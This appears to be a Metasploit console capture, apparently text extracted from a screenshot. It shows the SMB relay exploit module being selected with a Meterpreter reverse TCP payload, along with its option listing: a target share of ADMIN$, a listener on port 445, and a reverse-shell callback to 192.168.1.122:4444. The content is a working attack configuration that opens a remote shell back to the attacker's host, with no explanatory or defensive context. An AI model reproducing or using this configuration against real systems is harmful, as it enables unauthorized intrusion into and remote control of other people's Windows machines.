 msf5 > use exploit/windows/smb/smb_relay
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf5 exploit(windows/smb/smb_relay) > show options
Module options (exploit/windows/smb/smb_relay):
Name Current Setting Required Description
---- --------------- -------- -----------
SHARE ADMIN$ yes The share to connect to
SMBHOST no The target SMB server (leave empty for originating system) IP address of the target server
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 445 yes The local port to listen on.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.122 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic